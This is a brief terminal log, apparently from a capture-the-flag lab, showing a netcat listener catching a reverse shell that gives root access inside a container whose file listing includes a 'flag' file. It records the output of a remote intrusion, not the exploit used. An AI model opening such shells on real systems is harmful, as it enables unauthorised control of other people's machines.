 listening on [any] 8899 ...
connect to [174.1.33.241] from (UNKNOWN) [174.1.33.198] 35034
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ae41653e6b38:/# ls
ls
app
bin
boot
dev
etc
flag
home
lib
lib64